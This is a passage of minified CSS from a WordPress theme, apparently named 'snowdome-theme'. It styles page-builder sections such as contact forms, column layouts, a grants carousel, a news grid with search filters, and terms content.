.module.content-editor .wysiwyg-content a,#get-in-touch.page-builder .module.content-editor .wysiwyg-content h3,#get-in-touch.page-builder .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #contact-form.page-builder .module.content-editor .wysiwyg-content h1,.single.single-grant .wrap.container .content .entry-content .post-header #get-in-touch.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #contact-form.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #get-in-touch.page-builder .module.content-editor .wysiwyg-content h1{color:#0a0f3b}#contact-form.page-builder .module.image,#get-in-touch.page-builder .module.image{overflow:hidden}@media (max-width:1023.98px){#contact-form.page-builder .module.image img,#get-in-touch.page-builder .module.image img{height:100%}}#contact-form.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#contact-form.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#contact-form.page-builder.text-white .module.content-editor .wysiwyg-content a,#contact-form.page-builder.text-white .module.content-editor .wysiwyg-content h3,#contact-form.page-builder.text-white .module.content-editor .wysiwyg-content p,#get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content a,#get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content h3,#get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #contact-form.page-builder.text-white .module.content-editor .wysiwyg-content h1,.single.single-grant .wrap.container .content .entry-content .post-header #get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #contact-form.page-builder.text-white .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #get-in-touch.page-builder.text-white .module.content-editor .wysiwyg-content h1{color:#fff}#contact-form.page-builder{padding:8vw 0 0}@media (min-width:1024px){#contact-form.page-builder .module.content-editor:last-child{padding-left:2vw}}#content-1-column.page-builder,#content-2-column.page-builder{padding:6vw 4vw;min-height:60vh}#content-1-column.page-builder.padding-2,#content-2-column.page-builder.padding-2{padding:6vw 0}@media (max-width:1023.98px){#content-1-column.page-builder.padding-2,#content-2-column.page-builder.padding-2{padding:6vw}}@media (min-width:1024px){#content-1-column.page-builder.content-60 .module.content-editor .wysiwyg-content,#content-2-column.page-builder.content-60 .module.content-editor .wysiwyg-content{width:60%!important}}#content-1-column.page-builder.readmore-content .wysiwyg-content[data-readmore],#content-2-column.page-builder.readmore-content .wysiwyg-content[data-readmore]{overflow:hidden}#content-1-column.page-builder.readmore-content .wysiwyg-content+[data-readmore-toggle],#content-2-column.page-builder.readmore-content .wysiwyg-content+[data-readmore-toggle]{position:absolute;bottom:0;padding:4vw 0 2vw;display:block;z-index:1;width:100%;background:#fff;background:-webkit-linear-gradient(0deg,#fff 50%,hsla(0,0%,100%,0));background:-webkit-gradient(linear,left bottom,left top,color-stop(50%,#fff),to(hsla(0,0%,100%,0)));background:-webkit-linear-gradient(bottom,#fff 50%,hsla(0,0%,100%,0));background:-o-linear-gradient(bottom,#fff 50%,hsla(0,0%,100%,0) 100%);background:linear-gradient(0deg,#fff 50%,hsla(0,0%,100%,0));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#ffffff",GradientType=1)}@media (max-width:1023.98px){#content-1-column.page-builder,#content-2-column.page-builder{height:auto;max-height:none;padding:6vw}}#content-1-column.page-builder .module.content-editor,#content-2-column.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 4vw}@media (max-width:1023.98px){#content-1-column.page-builder .module.content-editor,#content-2-column.page-builder .module.content-editor{padding:6vw 0}}#content-1-column.page-builder .module.content-editor .wysiwyg-content,#content-2-column.page-builder .module.content-editor .wysiwyg-content{position:relative;width:100%!important}#content-1-column.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-1-column.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-1-column.page-builder .module.content-editor .wysiwyg-content a,#content-1-column.page-builder .module.content-editor .wysiwyg-content h3,#content-1-column.page-builder .module.content-editor .wysiwyg-content h4,#content-1-column.page-builder .module.content-editor .wysiwyg-content h5,#content-1-column.page-builder .module.content-editor .wysiwyg-content li,#content-1-column.page-builder .module.content-editor .wysiwyg-content p,#content-2-column.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-2-column.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-2-column.page-builder .module.content-editor .wysiwyg-content a,#content-2-column.page-builder .module.content-editor .wysiwyg-content h3,#content-2-column.page-builder .module.content-editor .wysiwyg-content h4,#content-2-column.page-builder .module.content-editor .wysiwyg-content h5,#content-2-column.page-builder .module.content-editor .wysiwyg-content li,#content-2-column.page-builder .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #content-1-column.page-builder .module.content-editor .wysiwyg-content h1,.single.single-grant .wrap.container .content .entry-content .post-header #content-2-column.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-1-column.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-2-column.page-builder .module.content-editor .wysiwyg-content h1{color:#004aad}#content-1-column.page-builder .module.content-editor .wysiwyg-content table.table,#content-2-column.page-builder .module.content-editor .wysiwyg-content table.table{font-size:75%}#content-1-column.page-builder .module.content-editor .wysiwyg-content table.table td,#content-2-column.page-builder .module.content-editor .wysiwyg-content table.table td{padding:.5rem}@media (min-width:1280px){#content-1-column.page-builder .module.content-editor .wysiwyg-content table.table,#content-2-column.page-builder .module.content-editor .wysiwyg-content table.table{width:75%!important}}#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content a,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h3,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h4,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h5,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content li,#content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content p,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content a,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h3,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h4,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h5,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content li,#content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h1,.single.single-grant .wrap.container .content .entry-content .post-header #content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-1-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-2-column.page-builder.text-lite-blue .module.content-editor .wysiwyg-content h1{color:#a4e8ff}#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content a,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content h3,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content h4,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content h5,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content li,#content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content p,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content a,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content h3,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content h4,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content h5,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content li,#content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content h1,.single.single-grant .wrap.container .content .entry-content .post-header #content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-1-column.page-builder.text-white .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-2-column.page-builder.text-white .module.content-editor .wysiwyg-content h1{color:#fff}#content-3-column.page-builder{padding:0}#content-3-column.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:4vw}@media (max-width:1023.98px){#content-3-column.page-builder .module.content-editor{padding:12vw 6vw}}#content-3-column.page-builder .module.content-editor .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor .wysiwyg-content h3,.single.single-grant .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor .wysiwyg-content h1{line-height:1.25!important}#content-3-column.page-builder .module.content-editor:first-child{background-color:#e5e5e5}#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content a,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content h3,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content h4,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content h5,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content li,#content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor:first-child .wysiwyg-content h1{color:#0a0f3b}#content-3-column.page-builder .module.content-editor:nth-child(2){background-color:#a4e8ff}#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content a,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content h3,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content h4,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content h5,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content li,#content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor:nth-child(2) .wysiwyg-content h1{color:#0a0f3b}#content-3-column.page-builder .module.content-editor:last-child{background-color:#004aad}#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content .single.single-grant .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content .single.single-post .wrap.container .content .entry-content .post-header h1,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content a,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content h3,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content h4,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content h5,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content li,#content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content p,.single.single-grant .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content h1,.single.single-post .wrap.container .content .entry-content .post-header #content-3-column.page-builder .module.content-editor:last-child .wysiwyg-content h1{color:#fff}#content-3-column.page-builder.blue-overlay .module.image{position:relative}#content-3-column.page-builder.blue-overlay .module.image:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;display:block;background-color:rgba(0,74,173,.5);z-index:1}#content-3-column.page-builder.blue-overlay .module.image img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}#heading.page-builder{padding:6vw 4vw 0;height:auto}@media (max-width:1023.98px){#heading.page-builder{max-height:none;padding:6vw 6vw 0}}#heading.page-builder .module.heading-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 4vw}#heading.page-builder .module.heading-text .single.single-grant .wrap.container .content .entry-content .post-header h1,#heading.page-builder .module.heading-text .single.single-post .wrap.container .content .entry-content .post-header h1,#heading.page-builder .module.heading-text h1,#heading.page-builder .module.heading-text h2,#heading.page-builder .module.heading-text h3,.single.single-grant .wrap.container .content .entry-content .post-header #heading.page-builder .module.heading-text h1,.single.single-post .wrap.container .content .entry-content .post-header #heading.page-builder .module.heading-text h1{color:#004aad;margin-bottom:0!important}#heading.page-builder.text-lite-blue .module.heading-text .single.single-grant .wrap.container .content .entry-content .post-header h1,#heading.page-builder.text-lite-blue .module.heading-text .single.single-post .wrap.container .content .entry-content .post-header h1,#heading.page-builder.text-lite-blue .module.heading-text h1,#heading.page-builder.text-lite-blue .module.heading-text h2,#heading.page-builder.text-lite-blue .module.heading-text h3,.single.single-grant .wrap.container .content .entry-content .post-header #heading.page-builder.text-lite-blue .module.heading-text h1,.single.single-post .wrap.container .content .entry-content .post-header #heading.page-builder.text-lite-blue .module.heading-text h1{color:#a4e8ff}#heading.page-builder.text-white .module.heading-text .single.single-grant .wrap.container .content .entry-content .post-header h1,#heading.page-builder.text-white .module.heading-text .single.single-post .wrap.container .content .entry-content .post-header h1,#heading.page-builder.text-white .module.heading-text h1,#heading.page-builder.text-white .module.heading-text h2,#heading.page-builder.text-white .module.heading-text h3,.single.single-grant .wrap.container .content .entry-content .post-header #heading.page-builder.text-white .module.heading-text h1,.single.single-post .wrap.container .content .entry-content .post-header #heading.page-builder.text-white .module.heading-text h1{color:#fff}#grants.page-builder,#heading.page-builder.padding-2 .heading-text{padding:0}#grants.page-builder .module.tile-carousel{width:100vw;max-width:100vw;overflow:hidden;padding:6vw 0}@media (max-width:1023.98px){#grants.page-builder .module.tile-carousel{width:100vw;max-width:100vw;padding:12vw 0}}#grants.page-builder .module.tile-carousel .single.single-grant .wrap.container .content .entry-content .post-header h1,#grants.page-builder .module.tile-carousel .single.single-post .wrap.container .content .entry-content .post-header h1,#grants.page-builder .module.tile-carousel h3,.single.single-grant .wrap.container .content .entry-content .post-header #grants.page-builder .module.tile-carousel h1,.single.single-post .wrap.container .content .entry-content .post-header #grants.page-builder .module.tile-carousel h1{text-align:left;color:#0a0f3b;padding:0 4vw}@media (max-width:1023.98px){#grants.page-builder .module.tile-carousel .single.single-grant .wrap.container .content .entry-content .post-header h1,#grants.page-builder .module.tile-carousel .single.single-post .wrap.container .content .entry-content .post-header h1,#grants.page-builder .module.tile-carousel h3,.single.single-grant .wrap.container .content .entry-content .post-header #grants.page-builder .module.tile-carousel h1,.single.single-post .wrap.container .content .entry-content .post-header #grants.page-builder .module.tile-carousel h1{padding:0 6vw}}#grants.page-builder .module.tile-carousel .carousel-container{margin-top:6vh;width:100vw;padding:0 4vw;position:relative}@media (max-width:1023.98px){#grants.page-builder .module.tile-carousel .carousel-container{padding:0 6vw;margin:0}}#grants.page-builder .module.tile-carousel .carousel-container .tile{background-color:#004aad;margin:0 0 6vw;padding:1.5vh 6vh 1.5vh 3vh;height:60vw;overflow:hidden}@media (min-width:1024px){#grants.page-builder .module.tile-carousel .carousel-container .tile{height:16vw;margin:0 30px;padding-right:3vh}}#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-image{overflow:hidden}#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content h4,#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content p,#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content span.date{color:#fff}#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content h4{margin-bottom:0}#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content span.date{font-size:80%;padding-bottom:6vh;display:block}@media (max-width:1023.98px){#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content span.date{padding-bottom:3vh}}@media (max-width:1023.98px){#grants.page-builder .module.tile-carousel .carousel-container .tile .tile-content p{font-size:90%}}#grants.page-builder .module.tile-carousel .carousel-container .tile a.arrow{color:transparent;background-image:url(/app/themes/snowdome-theme/resources/assets/images/arrow-down.svg);-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);background-repeat:no-repeat;background-position:100%;background-size:contain;position:absolute;height:40px;width:30px;bottom:1.5vh;right:1vh}#grants.page-builder .module.tile-carousel .slick-dots{bottom:-3vw;position:relative}#grants.page-builder .module.tile-carousel .slick-dots li{margin:0 2.5px}#grants.page-builder .module.tile-carousel .slick-dots li button:before{font-size:18px;border:1px solid #fff;border-radius:50%;color:transparent;opacity:1}#grants.page-builder .module.tile-carousel .slick-dots li.slick-active button:before{background-color:#fff}#news-items.page-builder{height:auto!important;padding:6vw 4vw 8vw}@media (max-width:1023.98px){#news-items.page-builder{padding:14vw 6vw 6vw}}@media (min-width:1024px){#news-items.page-builder .module.news-module-filters{padding-right:4vw}}#news-items.page-builder .module.news-module-filters .sticky-top{padding-top:8vw}#news-items.page-builder .module.news-module-filters .page-header{padding:0;margin:0;border-bottom:0}#news-items.page-builder .module.news-module-filters .page-header .single.single-grant .wrap.container .content .entry-content .post-header h1,#news-items.page-builder .module.news-module-filters .page-header .single.single-post .wrap.container .content .entry-content .post-header h1,#news-items.page-builder .module.news-module-filters .page-header h3,.single.single-grant .wrap.container .content .entry-content .post-header #news-items.page-builder .module.news-module-filters .page-header h1,.single.single-post .wrap.container .content .entry-content .post-header #news-items.page-builder .module.news-module-filters .page-header h1{color:#fff}#news-items.page-builder .module.news-module-filters .widget.widget_wpc_filters_widget{padding-top:3vh}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form label,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form label,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form label,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form label{width:100%}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-submit,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-submit,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-submit,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-submit{display:none!important}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field{width:100%}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field{border-width:1px!important;border-color:transparent transparent #fff;border-radius:0;background-color:transparent;height:40px;background:transparent;-webkit-box-shadow:none;box-shadow:none;padding:.75rem 1rem .5vw 0;line-height:1;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field:focus,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field:focus,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field:focus,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field:focus,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field:focus,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field:focus,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field:focus,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field:focus{outline:0;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;border-color:transparent transparent #fff;color:#fff}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field::-webkit-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field::-webkit-input-placeholder{color:#fff;opacity:1!important}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field::-moz-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field::-moz-placeholder{color:#fff;opacity:1!important}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field::-ms-input-placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field::-ms-input-placeholder{color:#fff;opacity:1!important}#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.search-field::placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.search-form input.wpc-search-field::placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.search-field::placeholder,#news-items.page-builder .module.news-module-filters .search-form-container form.wpc-filter-search-form input.wpc-search-field::placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.search-field::placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.search-form input.wpc-search-field::placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.search-field::placeholder,#news-items.page-builder .module.news-module-filters .wpc-filter-layout-search-field form.wpc-filter-search-form input.wpc-search-field::placeholder{color:#fff;opacity:1!important}#news-items.page-builder .module.news-module-filters ul.list-group li:first-child{padding-left:0!important}#news-items.page-builder .module.news-module-filters ul.list-group li:last-child{border-right-color:transparent!important}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item{padding-left:8px;padding-right:8px;border-right:1px solid #a4e8ff}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item a.cat-list_item{color:#a4e8ff;cursor:pointer}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item a.cat-list_item:hover{color:#a4e8ff}#news-items.page-builder .module.news-module-filters ul.list-group li.list-group-item a.cat-list_item.active{color:#fff}#news-items.page-builder .module.news-module,#news-items.page-builder .module.news-searh-results-module{display:grid;grid-template-columns:1fr;grid-gap:6vw;padding-top:20vw}@media (min-width:1024px){#news-items.page-builder .module.news-module,#news-items.page-builder .module.news-searh-results-module{grid-template-columns:1fr 1fr 1fr;grid-gap:2vw;padding-top:8vw}}#news-items.page-builder .module.news-module .news-item .alert.alert-warning,#news-items.page-builder .module.news-searh-results-module .news-item .alert.alert-warning{border-radius:0;color:#a4e8ff;background-color:transparent;border-color:transparent;padding-left:0}#news-items.page-builder .module.news-module .news-item article,#news-items.page-builder .module.news-searh-results-module .news-item article{padding-bottom:2vw}#news-items.page-builder .module.news-module .news-item article.has-post-thumbnail .img-container,#news-items.page-builder .module.news-searh-results-module .news-item article.has-post-thumbnail .img-container{margin-bottom:3vh}#news-items.page-builder .module.news-module .news-item article.has-post-thumbnail .img-container img,#news-items.page-builder .module.news-searh-results-module .news-item article.has-post-thumbnail .img-container img{height:auto;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top;margin-bottom:0;aspect-ratio:16/7.25}#news-items.page-builder .module.news-module .news-item article .post-header,#news-items.page-builder .module.news-searh-results-module .news-item article .post-header{margin-bottom:3vh}#news-items.page-builder .module.news-module .news-item article .post-header h4,#news-items.page-builder .module.news-searh-results-module .news-item article .post-header h4{margin-bottom:0!important}#news-items.page-builder .module.news-module .news-item article .post-header h4 a,#news-items.page-builder .module.news-searh-results-module .news-item article .post-header h4 a{text-decoration:none;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#news-items.page-builder .module.news-module .news-item article .post-header h4 a:hover,#news-items.page-builder .module.news-searh-results-module .news-item article .post-header h4 a:hover{color:#a4e8ff!important}#news-items.page-builder .module.news-module .news-item article .post-header time,#news-items.page-builder .module.news-searh-results-module .news-item article .post-header time{font-size:80%;color:#fff}#news-items.page-builder .module.news-module .news-item article .entry-summary,#news-items.page-builder .module.news-searh-results-module .news-item article .entry-summary{display:none}#news-items.page-builder .module.news-module .news-item article .entry-summary p,#news-items.page-builder .module.news-searh-results-module .news-item article .entry-summary p{font-size:90%}#news-items.page-builder .module.news-searh-results-module{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}@media (max-width:1023.98px){#news-items.page-builder .module.news-searh-results-module{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}#terms-header.page-builder{padding:6vw 4vw}@media (max-width:1023.98px){#terms-header.page-builder{padding:6vw}}#terms-header.page-builder .module.heading-text{margin:auto 0 0}#terms.page-builder{padding:6vw 4vw}@media (max-width:1023.98px){#terms.page-builder{padding:6vw}}#terms.page-builder .module.content-editor{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}@media (min-width:1024px){#terms.page-builder .module.content-editor{-ms-flex-preferred-size:60%;flex-basis:60%;max-width:60%}}@media (max-width:1023.98px){#terms.page-builder .module.content-editor{padding:6vw 0}}#terms.page-builder .module.content-editor .wysiwyg-content ol,#terms.page-builder .module.content-editor .wysiwyg-content ul{padding:0 3vh 3vh;margin:0}#terms.page-builder .module.content-editor 